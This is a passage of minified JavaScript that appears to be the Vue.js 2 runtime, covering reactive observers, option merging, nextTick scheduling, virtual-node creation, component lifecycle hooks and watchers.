e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var tC=Array.prototype,tw=Object.create(tC);["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(t){var e=tC[t];z(tw,t,function(){for(var n=[],r=arguments.length;r--;)n[r]=arguments[r];var i,a=e.apply(this,n),o=this.__ob__;switch(t){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2)}return i&&o.observeArray(i),o.dep.notify(),a})});var tx=Object.getOwnPropertyNames(tw),t9=!0;function tk(t){t9=t}var tA=function(t){var e,n;this.value=t,this.dep=new tv,this.vmCount=0,z(t,"__ob__",this),Array.isArray(t)?(G?(e=t,n=tw,e.__proto__=n):function(t,e,n){for(var r=0,i=n.length;r<i;r++){var a=n[r];z(t,a,e[a])}}(t,tw,tx),this.observeArray(t)):this.walk(t)};function tT(t,e){var n;if(c(t)&&!(t instanceof ty))return b(t,"__ob__")&&t.__ob__ instanceof tA?n=t.__ob__:t9&&!ts()&&(Array.isArray(t)||u(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new tA(t)),e&&n&&n.vmCount++,n}function tS(t,e,n,r,i){var a=new tv,o=Object.getOwnPropertyDescriptor(t,e);if(!o||!1!==o.configurable){var s=o&&o.get,c=o&&o.set;s&&!c||2!==arguments.length||(n=t[e]);var l=!i&&tT(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return tv.target&&(a.depend(),l&&(l.dep.depend(),Array.isArray(e)&&t0(e))),e},set:function(e){var r=s?s.call(t):n;e===r||e!=e&&r!=r||s&&!c||(c?c.call(t,e):n=e,l=!i&&tT(e),a.notify())}})}}function tL(t,e,n){if(Array.isArray(t)&&f(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(tS(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function tE(t,e){if(Array.isArray(t)&&f(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||b(t,e)&&(delete t[e],n&&n.dep.notify())}}function t0(t){for(var e=void 0,n=0,r=t.length;n<r;n++)(e=t[n])&&e.__ob__&&e.__ob__.dep.depend(),Array.isArray(e)&&t0(e)}tA.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)tS(t,e[n])},tA.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)tT(t[e])};var t1=B.optionMergeStrategies;function tP(t,e){if(!e)return t;for(var n,r,i,a=tf?Reflect.ownKeys(e):Object.keys(e),o=0;o<a.length;o++)"__ob__"!==(n=a[o])&&(r=t[n],i=e[n],b(t,n)?r!==i&&u(r)&&u(i)&&tP(r,i):tL(t,n,i));return t}function tD(t,e,n){return n?function(){var r="function"==typeof e?e.call(n,n):e,i="function"==typeof t?t.call(n,n):t;return r?tP(r,i):i}:e?t?function(){return tP("function"==typeof e?e.call(this,this):e,"function"==typeof t?t.call(this,this):t)}:e:t}function tO(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function tN(t,e,n,r){var i=Object.create(t||null);return e?E(i,e):i}t1.data=function(t,e,n){return n?tD(t,e,n):e&&"function"!=typeof e?t:tD(t,e)},H.forEach(function(t){t1[t]=tO}),j.forEach(function(t){t1[t+"s"]=tN}),t1.watch=function(t,e,n,r){if(t===tr&&(t=void 0),e===tr&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var a in E(i,t),e){var o=i[a],s=e[a];o&&!Array.isArray(o)&&(o=[o]),i[a]=o?o.concat(s):Array.isArray(s)?s:[s]}return i},t1.props=t1.methods=t1.inject=t1.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return E(i,t),e&&E(i,e),i},t1.provide=tD;var t2=function(t,e){return void 0===e?t:e};function t4(t,e,n){if("function"==typeof e&&(e=e.options),function(t,e){var n=t.props;if(n){var r,i,a={};if(Array.isArray(n))for(r=n.length;r--;)"string"==typeof(i=n[r])&&(a[x(i)]={type:null});else if(u(n))for(var o in n)i=n[o],a[x(o)]=u(i)?i:{type:i};t.props=a}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var a in n){var o=n[a];r[a]=u(o)?E({from:a},o):{from:o}}}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"==typeof r&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=t4(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=t4(t,e.mixins[r],n);var a,o={};for(a in t)s(a);for(a in e)b(t,a)||s(a);function s(r){var i=t1[r]||t2;o[r]=i(t[r],e[r],n,r)}return o}function tR(t,e,n,r){if("string"==typeof n){var i=t[e];if(b(i,n))return i[n];var a=x(n);if(b(i,a))return i[a];var o=k(a);return b(i,o)?i[o]:i[n]||i[a]||i[o]}}function t3(t,e,n,r){var i=e[t],a=!b(n,t),o=n[t],s=tj(Boolean,i.type);if(s>-1){if(a&&!b(i,"default"))o=!1;else if(""===o||o===T(t)){var c=tj(String,i.type);(c<0||s<c)&&(o=!0)}}if(void 0===o){o=function(t,e,n){if(b(e,"default")){var r=e.default;return t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n]?t._props[n]:"function"==typeof r&&"Function"!==tI(e.type)?r.call(t):r}}(r,i,t);var l=t9;tk(!0),tT(o),tk(l)}return o}var tM=/^\s*function (\w+)/;function tI(t){var e=t&&t.toString().match(tM);return e?e[1]:""}function tF(t,e){return tI(t)===tI(e)}function tj(t,e){if(!Array.isArray(e))return tF(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if(tF(e[n],t))return n;return -1}function t5(t,e,n){tm();try{if(e)for(var r=e;r=r.$parent;){var i=r.$options.errorCaptured;if(i)for(var a=0;a<i.length;a++)try{if(!1===i[a].call(r,t,e,n))return}catch(o){t7(o,r,"errorCaptured hook")}}t7(t,e,n)}finally{tg()}}function t6(t,e,n,r,i){var a;try{(a=n?t.apply(e,n):t.call(e))&&!a._isVue&&d(a)&&!a._handled&&(a.catch(function(t){return t5(t,r,i+" (Promise/async)")}),a._handled=!0)}catch(o){t5(o,r,i)}return a}function t7(t,e,n){if(B.errorHandler)try{return B.errorHandler.call(null,t,e,n)}catch(r){r!==t&&tH(r,null,"config.errorHandler")}tH(t,e,n)}function tH(t,e,n){if(!W&&!J||"undefined"==typeof console)throw t;console.error(t)}var tB,tU=!1,tq=[],tz=!1;function tV(){tz=!1;var t=tq.slice(0);tq.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!=typeof Promise&&tl(Promise)){var tK=Promise.resolve();tB=function(){tK.then(tV),te&&setTimeout(D)},tU=!0}else if(Y||"undefined"==typeof MutationObserver||!tl(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())tB="undefined"!=typeof setImmediate&&tl(setImmediate)?function(){setImmediate(tV)}:function(){setTimeout(tV,0)};else{var tG=1,tW=new MutationObserver(tV),tJ=document.createTextNode(String(tG));tW.observe(tJ,{characterData:!0}),tB=function(){tG=(tG+1)%2,tJ.data=String(tG)},tU=!0}function tZ(t,e){var n;if(tq.push(function(){if(t)try{t.call(e)}catch(r){t5(r,e,"nextTick")}else n&&n(e)}),tz||(tz=!0,tB()),!t&&"undefined"!=typeof Promise)return new Promise(function(t){n=t})}var tX=new tu;function tY(t){tQ(t,tX),tX.clear()}function tQ(t,e){var n,r,i=Array.isArray(t);if(!(!i&&!c(t)||Object.isFrozen(t)||t instanceof ty)){if(t.__ob__){var a=t.__ob__.dep.id;if(e.has(a))return;e.add(a)}if(i)for(n=t.length;n--;)tQ(t[n],e);else for(n=(r=Object.keys(t)).length;n--;)tQ(t[r[n]],e)}}var et=C(function(t){var e="&"===t.charAt(0),n="~"===(t=e?t.slice(1):t).charAt(0),r="!"===(t=n?t.slice(1):t).charAt(0);return{name:t=r?t.slice(1):t,once:n,capture:r,passive:e}});function ee(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return t6(r,null,arguments,e,"v-on handler");for(var i=r.slice(),a=0;a<i.length;a++)t6(i[a],null,t,e,"v-on handler")}return n.fns=t,n}function en(t,e,n,r,a,s){var c,l,u,f;for(c in t)l=t[c],u=e[c],f=et(c),i(l)||(i(u)?(i(l.fns)&&(l=t[c]=ee(l,s)),o(f.once)&&(l=t[c]=a(f.name,l,f.capture)),n(f.name,l,f.capture,f.passive,f.params)):l!==u&&(u.fns=l,t[c]=u));for(c in e)i(t[c])&&r((f=et(c)).name,e[c],f.capture)}function er(t,e,n){t instanceof ty&&(t=t.data.hook||(t.data.hook={}));var r,s=t[e];function c(){n.apply(this,arguments),y(r.fns,c)}i(s)?r=ee([c]):a(s.fns)&&o(s.merged)?(r=s).fns.push(c):r=ee([s,c]),r.merged=!0,t[e]=r}function ei(t,e,n,r,i){if(a(e)){if(b(e,n))return t[n]=e[n],i||delete e[n],!0;if(b(e,r))return t[n]=e[r],i||delete e[r],!0}return!1}function ea(t){return s(t)?[t_(t)]:Array.isArray(t)?es(t):void 0}function eo(t){return a(t)&&a(t.text)&&!1===t.isComment}function es(t,e){var n,r,c,l,u=[];for(n=0;n<t.length;n++)i(r=t[n])||"boolean"==typeof r||(l=u[c=u.length-1],Array.isArray(r)?r.length>0&&(eo((r=es(r,(e||"")+"_"+n))[0])&&eo(l)&&(u[c]=t_(l.text+r[0].text),r.shift()),u.push.apply(u,r)):s(r)?eo(l)?u[c]=t_(l.text+r):""!==r&&u.push(t_(r)):eo(r)&&eo(l)?u[c]=t_(l.text+r.text):(o(t._isVList)&&a(r.tag)&&i(r.key)&&a(e)&&(r.key="__vlist"+e+"_"+n+"__"),u.push(r)));return u}function ec(t,e){if(t){for(var n=Object.create(null),r=tf?Reflect.ownKeys(t):Object.keys(t),i=0;i<r.length;i++){var a=r[i];if("__ob__"!==a){for(var o=t[a].from,s=e;s;){if(s._provided&&b(s._provided,o)){n[a]=s._provided[o];break}s=s.$parent}if(!s&&"default"in t[a]){var c=t[a].default;n[a]="function"==typeof c?c.call(e):c}}}return n}}function el(t,e){if(!t||!t.length)return{};for(var n={},r=0,i=t.length;r<i;r++){var a=t[r],o=a.data;if(o&&o.attrs&&o.attrs.slot&&delete o.attrs.slot,(a.context===e||a.fnContext===e)&&o&&null!=o.slot){var s=o.slot,c=n[s]||(n[s]=[]);"template"===a.tag?c.push.apply(c,a.children||[]):c.push(a)}else(n.default||(n.default=[])).push(a)}for(var l in n)n[l].every(eu)&&delete n[l];return n}function eu(t){return t.isComment&&!t.asyncFactory||" "===t.text}function ef(t){return t.isComment&&t.asyncFactory}function ed(t,e,n){var i,a=Object.keys(e).length>0,o=t?!!t.$stable:!a,s=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(o&&n&&n!==r&&s===n.$key&&!a&&!n.$hasNormal)return n;for(var c in i={},t)t[c]&&"$"!==c[0]&&(i[c]=ep(e,c,t[c]))}else i={};for(var l in e)l in i||(i[l]=ev(e,l));return t&&Object.isExtensible(t)&&(t._normalized=i),z(i,"$stable",o),z(i,"$key",s),z(i,"$hasNormal",a),i}function ep(t,e,n){var r=function(){var t=arguments.length?n.apply(null,arguments):n({}),e=(t=t&&"object"==typeof t&&!Array.isArray(t)?[t]:ea(t))&&t[0];return t&&(!e||1===t.length&&e.isComment&&!ef(e))?void 0:t};return n.proxy&&Object.defineProperty(t,e,{get:r,enumerable:!0,configurable:!0}),r}function ev(t,e){return function(){return t[e]}}function eh(t,e){var n,r,i,o,s;if(Array.isArray(t)||"string"==typeof t)for(n=Array(t.length),r=0,i=t.length;r<i;r++)n[r]=e(t[r],r);else if("number"==typeof t)for(n=Array(t),r=0;r<t;r++)n[r]=e(r+1,r);else if(c(t)){if(tf&&t[Symbol.iterator]){n=[];for(var l=t[Symbol.iterator](),u=l.next();!u.done;)n.push(e(u.value,n.length)),u=l.next()}else for(n=Array((o=Object.keys(t)).length),r=0,i=o.length;r<i;r++)s=o[r],n[r]=e(t[s],s,r)}return a(n)||(n=[]),n._isVList=!0,n}function em(t,e,n,r){var i,a=this.$scopedSlots[t];a?(n=n||{},r&&(n=E(E({},r),n)),i=a(n)||("function"==typeof e?e():e)):i=this.$slots[t]||("function"==typeof e?e():e);var o=n&&n.slot;return o?this.$createElement("template",{slot:o},i):i}function eg(t){return tR(this.$options,"filters",t)||N}function ey(t,e){return Array.isArray(t)?-1===t.indexOf(e):t!==e}function e$(t,e,n,r,i){var a=B.keyCodes[e]||n;return i&&r&&!B.keyCodes[e]?ey(i,r):a?ey(a,t):r?T(r)!==e:void 0===t}function e8(t,e,n,r,i){if(n&&c(n)){Array.isArray(n)&&(n=P(n));var a,o=function(o){if("class"===o||"style"===o||g(o))a=t;else{var s=t.attrs&&t.attrs.type;a=r||B.mustUseProp(e,s,o)?t.domProps||(t.domProps={}):t.attrs||(t.attrs={})}var c=x(o),l=T(o);c in a||l in a||(a[o]=n[o],i&&((t.on||(t.on={}))["update:"+o]=function(t){n[o]=t}))};for(var s in n)o(s)}return t}function e_(t,e){var n=this._staticTrees||(this._staticTrees=[]),r=n[t];return r&&!e||eC(r=n[t]=this.$options.staticRenderFns[t].call(this._renderProxy,null,this),"__static__"+t,!1),r}function eb(t,e,n){return eC(t,"__once__"+e+(n?"_"+n:""),!0),t}function eC(t,e,n){if(Array.isArray(t))for(var r=0;r<t.length;r++)t[r]&&"string"!=typeof t[r]&&ew(t[r],e+"_"+r,n);else ew(t,e,n)}function ew(t,e,n){t.isStatic=!0,t.key=e,t.isOnce=n}function ex(t,e){if(e&&u(e)){var n=t.on=t.on?E({},t.on):{};for(var r in e){var i=n[r],a=e[r];n[r]=i?[].concat(i,a):a}}return t}function e9(t,e,n,r){e=e||{$stable:!n};for(var i=0;i<t.length;i++){var a=t[i];Array.isArray(a)?e9(a,e,n):a&&(a.proxy&&(a.fn.proxy=!0),e[a.key]=a.fn)}return r&&(e.$key=r),e}function ek(t,e){for(var n=0;n<e.length;n+=2){var r=e[n];"string"==typeof r&&r&&(t[e[n]]=e[n+1])}return t}function eA(t,e){return"string"==typeof t?e+t:t}function eT(t){t._o=eb,t._n=v,t._s=p,t._l=eh,t._t=em,t._q=R,t._i=M,t._m=e_,t._f=eg,t._k=e$,t._b=e8,t._v=t_,t._e=t8,t._u=e9,t._g=ex,t._d=ek,t._p=eA}function eS(t,e,n,i,a){var s,c=this,l=a.options;b(i,"_uid")?(s=Object.create(i))._original=i:(s=i,i=i._original);var u=o(l._compiled),f=!u;this.data=t,this.props=e,this.children=n,this.parent=i,this.listeners=t.on||r,this.injections=ec(l.inject,i),this.slots=function(){return c.$slots||ed(t.scopedSlots,c.$slots=el(n,i)),c.$slots},Object.defineProperty(this,"scopedSlots",{enumerable:!0,get:function(){return ed(t.scopedSlots,this.slots())}}),u&&(this.$options=l,this.$slots=this.slots(),this.$scopedSlots=ed(t.scopedSlots,this.$slots)),l._scopeId?this._c=function(t,e,n,r){var a=eO(s,t,e,n,r,f);return a&&!Array.isArray(a)&&(a.fnScopeId=l._scopeId,a.fnContext=i),a}:this._c=function(t,e,n,r){return eO(s,t,e,n,r,f)}}function eL(t,e,n,r,i){var a=tb(t);return a.fnContext=n,a.fnOptions=r,e.slot&&((a.data||(a.data={})).slot=e.slot),a}function eE(t,e){for(var n in e)t[x(n)]=e[n]}eT(eS.prototype);var e0={init:function(t,e){if(t.componentInstance&&!t.componentInstance._isDestroyed&&t.data.keepAlive){var n,r,i,o,s=t;e0.prepatch(s,s)}else(t.componentInstance=(n=t,r=e5,i={_isComponent:!0,_parentVnode:n,parent:r},a(o=n.data.inlineTemplate)&&(i.render=o.render,i.staticRenderFns=o.staticRenderFns),new n.componentOptions.Ctor(i))).$mount(e?t.elm:void 0,e)},prepatch:function(t,e){var n=e.componentOptions;!function(t,e,n,i,a){var o=i.data.scopedSlots,s=t.$scopedSlots,c=!!(o&&!o.$stable||s!==r&&!s.$stable||o&&t.$scopedSlots.$key!==o.$key||!o&&t.$scopedSlots.$key),l=!!(a||t.$options._renderChildren||c);if(t.$options._parentVnode=i,t.$vnode=i,t._vnode&&(t._vnode.parent=i),t.$options._renderChildren=a,t.$attrs=i.data.attrs||r,t.$listeners=n||r,e&&t.$options.props){tk(!1);for(var u=t._props,f=t.$options._propKeys||[],d=0;d<f.length;d++){var p=f[d],v=t.$options.props;u[p]=t3(p,v,e,t)}tk(!0),t.$options.propsData=e}n=n||r;var h=t.$options._parentListeners;t.$options._parentListeners=n,ej(t,n,h),l&&(t.$slots=el(a,i.context),t.$forceUpdate())}(e.componentInstance=t.componentInstance,n.propsData,n.listeners,e,n.children)},insert:function(t){var e,n=t.context,r=t.componentInstance;r._isMounted||(r._isMounted=!0,eU(r,"mounted")),t.data.keepAlive&&(n._isMounted?((e=r)._inactive=!1,ez.push(e)):eH(r,!0))},destroy:function(t){var e=t.componentInstance;e._isDestroyed||(t.data.keepAlive?eB(e,!0):e.$destroy())}},e1=Object.keys(e0);function eP(t,e,n,s,l){if(!i(t)){var u=n.$options._base;if(c(t)&&(t=u.extend(t)),"function"==typeof t){if(i(t.cid)&&void 0===(t=function(t,e){if(o(t.error)&&a(t.errorComp))return t.errorComp;if(a(t.resolved))return t.resolved;var n=e4;if(n&&a(t.owners)&&-1===t.owners.indexOf(n)&&t.owners.push(n),o(t.loading)&&a(t.loadingComp))return t.loadingComp;if(n&&!a(t.owners)){var r=t.owners=[n],s=!0,l=null,u=null;n.$on("hook:destroyed",function(){return y(r,n)});var f=function(t){for(var e=0,n=r.length;e<n;e++)r[e].$forceUpdate();t&&(r.length=0,null!==l&&(clearTimeout(l),l=null),null!==u&&(clearTimeout(u),u=null))},p=I(function(n){t.resolved=eR(n,e),s?r.length=0:f(!0)}),v=I(function(e){a(t.errorComp)&&(t.error=!0,f(!0))}),h=t(p,v);return c(h)&&(d(h)?i(t.resolved)&&h.then(p,v):d(h.component)&&(h.component.then(p,v),a(h.error)&&(t.errorComp=eR(h.error,e)),a(h.loading)&&(t.loadingComp=eR(h.loading,e),0===h.delay?t.loading=!0:l=setTimeout(function(){l=null,i(t.resolved)&&i(t.error)&&(t.loading=!0,f(!1))},h.delay||200)),a(h.timeout)&&(u=setTimeout(function(){u=null,i(t.resolved)&&v(null)},h.timeout)))),s=!1,t.loading?t.loadingComp:t.resolved}}(S=t,u)))return f=S,p=e,v=n,h=s,m=l,(g=t8()).asyncFactory=f,g.asyncMeta={data:p,context:v,children:h,tag:m},g;e=e||{},nl(t),a(e.model)&&(_=t.options,b=e,C=_.model&&_.model.prop||"value",w=_.model&&_.model.event||"input",(b.attrs||(b.attrs={}))[C]=b.model.value,k=(x=b.on||(b.on={}))[w],A=b.model.callback,a(k)?(Array.isArray(k)?-1===k.indexOf(A):k!==A)&&(x[w]=[A].concat(k)):x[w]=A);var f,p,v,h,m,g,_,b,C,w,x,k,A,S,L=function(t,e,n){var r=e.options.props;if(!i(r)){var o={},s=t.attrs,c=t.props;if(a(s)||a(c))for(var l in r){var u=T(l);ei(o,c,l,u,!0)||ei(o,s,l,u,!1)}return o}}(e,t);if(o(t.options.functional))return function(t,e,n,i,o){var s=t.options,c={},l=s.props;if(a(l))for(var u in l)c[u]=t3(u,l,e||r);else a(n.attrs)&&eE(c,n.attrs),a(n.props)&&eE(c,n.props);var f=new eS(n,c,o,i,t),d=s.render.call(null,f._c,f);if(d instanceof ty)return eL(d,n,f.parent,s);if(Array.isArray(d)){for(var p=ea(d)||[],v=Array(p.length),h=0;h<p.length;h++)v[h]=eL(p[h],n,f.parent,s);return v}}(t,L,e,n,s);var E=e.on;if(e.on=e.nativeOn,o(t.options.abstract)){var P=e.slot;e={},P&&(e.slot=P)}!function(t){for(var e=t.hook||(t.hook={}),n=0;n<e1.length;n++){var r=e1[n],i=e[r],a=e0[r];i===a||i&&i._merged||(e[r]=i?eD(a,i):a)}}(e);var D=t.options.name||l;return new ty("vue-component-"+t.cid+(D?"-"+D:""),e,void 0,void 0,void 0,n,{Ctor:t,propsData:L,listeners:E,tag:l,children:s},S)}}}function eD(t,e){var n=function(n,r){t(n,r),e(n,r)};return n._merged=!0,n}function eO(t,e,n,r,i,l){var u,f,d,p,v,h,m,g,y;return(Array.isArray(n)||s(n))&&(i=r,r=n,n=void 0),o(l)&&(i=2),u=t,f=e,d=n,p=r,v=i,a(d)&&a(d.__ob__)||(a(d)&&a(d.is)&&(f=d.is),!f)?t8():((Array.isArray(p)&&"function"==typeof p[0]&&((d=d||{}).scopedSlots={default:p[0]},p.length=0),2===v?p=ea(p):1===v&&(p=function(t){for(var e=0;e<t.length;e++)if(Array.isArray(t[e]))return Array.prototype.concat.apply([],t);return t}(p)),"string"==typeof f)?(m=u.$vnode&&u.$vnode.ns||B.getTagNamespace(f),h=B.isReservedTag(f)?new ty(B.parsePlatformTagName(f),d,p,void 0,void 0,u):d&&d.pre||!a(g=tR(u.$options,"components",f))?new ty(f,d,p,void 0,void 0,u):eP(g,d,u,p,f)):h=eP(f,d,u,p),Array.isArray(h)?h:a(h)?(a(m)&&eN(h,m),a(d)&&(c((y=d).style)&&tY(y.style),c(y.class)&&tY(y.class)),h):t8())}function eN(t,e,n){if(t.ns=e,"foreignObject"===t.tag&&(e=void 0,n=!0),a(t.children))for(var r=0,s=t.children.length;r<s;r++){var c=t.children[r];a(c.tag)&&(i(c.ns)||o(n)&&"svg"!==c.tag)&&eN(c,e,n)}}var e2,e4=null;function eR(t,e){return(t.__esModule||tf&&"Module"===t[Symbol.toStringTag])&&(t=t.default),c(t)?e.extend(t):t}function e3(t){if(Array.isArray(t))for(var e=0;e<t.length;e++){var n=t[e];if(a(n)&&(a(n.componentOptions)||ef(n)))return n}}function eM(t,e){e2.$on(t,e)}function eI(t,e){e2.$off(t,e)}function eF(t,e){var n=e2;return function r(){var i=e.apply(null,arguments);null!==i&&n.$off(t,r)}}function ej(t,e,n){e2=t,en(e,n||{},eM,eI,eF,t),e2=void 0}var e5=null;function e6(t){var e=e5;return e5=t,function(){e5=e}}function e7(t){for(;t&&(t=t.$parent);)if(t._inactive)return!0;return!1}function eH(t,e){if(e){if(t._directInactive=!1,e7(t))return}else if(t._directInactive)return;if(t._inactive||null===t._inactive){t._inactive=!1;for(var n=0;n<t.$children.length;n++)eH(t.$children[n]);eU(t,"activated")}}function eB(t,e){if(!(e&&(t._directInactive=!0,e7(t))||t._inactive)){t._inactive=!0;for(var n=0;n<t.$children.length;n++)eB(t.$children[n]);eU(t,"deactivated")}}function eU(t,e){tm();var n=t.$options[e],r=e+" hook";if(n)for(var i=0,a=n.length;i<a;i++)t6(n[i],t,null,t,r);t._hasHookEvent&&t.$emit("hook:"+e),tg()}var eq=[],ez=[],eV={},eK=!1,eG=!1,eW=0,eJ=0,eZ=Date.now;if(W&&!Y){var eX=window.performance;eX&&"function"==typeof eX.now&&eZ()>document.createEvent("Event").timeStamp&&(eZ=function(){return eX.now()})}function eY(){for(eJ=eZ(),eG=!0,eq.sort(function(t,e){return t.id-e.id}),eW=0;eW<eq.length;eW++)(t=eq[eW]).before&&t.before(),eV[e=t.id]=null,t.run();var t,e,n=ez.slice(),r=eq.slice();eW=eq.length=ez.length=0,eV={},eK=eG=!1,function(t){for(var e=0;e<t.length;e++)t[e]._inactive=!0,eH(t[e],!0)}(n),function(t){for(var e=t.length;e--;){var n=t[e],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&eU(r,"updated")}}(r),tc&&B.devtools&&tc.emit("flush")}var eQ=0,nt=function(t,e,n,r,i){this.vm=t,i&&(t._watcher=this),t._watchers.push(this),r?(this.deep=!!r.deep,this.user=!!r.user,this.lazy=!!r.lazy,this.sync=!!r.sync,this.before=r.before):this.deep=this.user=this.lazy=this.sync=!1,this.cb=n,this.id=++eQ,this.active=!0,this.dirty=this.lazy,this.deps=[],this.newDeps=[],this.depIds=new tu,this.newDepIds=new tu,this.expression="","function"==typeof e?this.getter=e:(this.getter=function(t){if(!K.test(t)){var e=t.split(".");return function(t){for(var n=0;n<e.length;n++){if(!t)return;t=t[e[n]]}return t}}}(e),this.getter||(this.getter=D)),this.value=this.lazy?void 0:this.get()};nt.prototype.get=function(){tm(this);var t,e=this.vm;try{t=this.getter.call(e,e)}catch(n){if(!this.user)throw n;t5(n,e,'getter for watcher "'+this.expression+'"')}finally{this.deep&&tY(t),tg(),this.cleanupDeps()}return t},nt.prototype.addDep=function(t){var e=t.id;this.newDepIds.has(e)||(this.newDepIds.add(e),this.newDeps.push(t),this.depIds.has(e)||t.addSub(this))},nt.prototype.cleanupDeps=function(){for(var t=this.deps.length;t--;){var e=this.deps[t];this.newDepIds.has(e.id)||e.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},nt.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():function(t){var e=t.id;if(null==eV[e]){if(eV[e]=!0,eG){for(var n=eq.length-1;n>eW&&eq[n].id>t.id;)n--;eq.splice(n+1,0,t)}else eq.push(t);eK||(eK=!0,tZ(eY))}}(this)},nt.prototype.run=function(){if(this.active){var t=this.get();if(t!==this.value||c(t)||this.deep){var e=this.value;if(this.value=t,this.user){var n='callback for watcher "'+this.expression+'"';t6(this.cb,this.vm,[t,e],this.vm,n)}else this.cb.call(this.vm,t,e)}}},nt.prototype.evaluate=function(){this.value=this.get(),this.dirty=!1},nt.prototype.depend=function(){for(var t=this.deps.length;t--;)this.deps[t].depend()},nt.prototype.teardown=function(){if(this.active){this.vm._isBeingDestroyed||y(this.vm._watchers,this);for(var t=this.deps.length;t--;)this.deps[t].removeSub(this);this.active=!1}};var ne={enumerable:!0,configurable:!0,get:D,set:D};function nn(t,e,n){ne.get=function(){return this[e][n]},ne.set=function(t){this[e][n]=t},Object.defineProperty(t,n,ne)}var nr={lazy:!0};function ni(t,e,n){var r=!ts();"function"==typeof n?(ne.get=r?na(e):no(n),ne.set=D):(ne.get=n.get?r&&!1!==n.cache?na(e):no(n.get):D,ne.set=n.set||D),Object.defineProperty(t,e,ne)}function na(t){return function(){var e=this._computedWatchers&&this._computedWatchers[t];if(e)return e.dirty&&e.evaluate(),tv.target&&e.depend(),e.value}}function no(t){return function(){return t.call(this,this)}}function ns(t,e,n,r){return u(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=t[n]),t.$watch(e,n,r)}var nc=0;function nl(t){var e=t.options;if(t.super){var n=nl(t.super);if(n!==t.superOptions){t.superOptions=n;var r=function(t){var e,n=t.options,r=t.sealedOptions;for(var i in n)n[i]!==r[i]&&(e||(e={}),e[i]=n[i]);return e}(t);r&&E(t.extendOptions,r),(e=t.options=t4(n,t.extendOptions)).name&&(e.components[e.name]=t)}}return e}function nu(t){this._init(t)}function nf(t){return t&&(t.Ctor.options.name||t.tag)}function nd(t,e){var n;return Array.isArray(t)?t.indexOf(e)>-1:"string"==typeof t?t.split(",").indexOf(e)>-1:(n=t,"[object RegExp]"===l.call(n)&&t.test(e))}function np(t,e){var n=t.cache,r=t.keys,i=t._vnode;for(var a in n){var o=n[a];if(o){var s=o.name;s&&!e(s)&&nv(n,a,r,i)}}}function nv(t,e,n,r){var i=t[e];!i||r&&i.tag===r.tag||i.componentInstance.$destroy(),t[e]=null,y(n,e)}nu.prototype._init=function(t){var e,n,i,a,o,s,c,l,f,d,p,v,h,m,g,y,_,C,w=this;w._uid=nc++,w._isVue=!0,t&&t._isComponent?(e=w,n=t,i=e.$options=Object.create(e.constructor.options),a=n._parentVnode,i.parent=n.parent,i._parentVnode=a,o=a.componentOptions,i.propsData=o.propsData,i._parentListeners=o.listeners,i._renderChildren=o.children,i._componentTag=o.tag,n.render&&(i.render=n.render,i.staticRenderFns=n.staticRenderFns)):w.$options=t4(nl(w.constructor),t||{},w),w._renderProxy=w,w._self=w,function(t){var e=t.$options,n=e.parent;if(n&&!e.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(t)}t.$parent=n,t.$root=n?n.$root:t,t.$children=[],t.$refs={},t._watcher=null,t._inactive=null,t._directInactive=!1,t._isMounted=!1,t._isDestroyed=!1,t._isBeingDestroyed=!1}(w),(s=w)._events=Object.create(null),s._hasHookEvent=!1,(c=s.$options._parentListeners)&&ej(s,c),(l=w)._vnode=null,l._staticTrees=null,f=l.$options,p=(d=l.$vnode=f._parentVnode)&&d.context,l.$slots=el(f._renderChildren,p),l.$scopedSlots=r,l._c=function(t,e,n,r){return eO(l,t,e,n,r,!1)},l.$createElement=function(t,e,n,r){return eO(l,t,e,n,r,!0)},tS(l,"$attrs",(v=d&&d.data)&&v.attrs||r,null,!0),tS(l,"$listeners",f._parentListeners||r,null,!0),eU(w,"beforeCreate"),(m=ec((h=w).$options.inject,h))&&(tk(!1),Object.keys(m).forEach(function(t){tS(h,t,m[t])}),tk(!0)),(g=w)._watchers=[],(y=g.$options).props&&function(t,e){var n=t.$options.propsData||{},r=t._props={},i=t.$options._propKeys=[];for(var a in t.$parent&&tk(!1),e)(function(a){i.push(a);var o=t3(a,e,n,t);tS(r,a,o),a in t||nn(t,"_props",a)})(a);tk(!0)}(g,y.props),y.methods&&function(t,e){for(var n in t.$options.props,e)t[n]="function"!=typeof 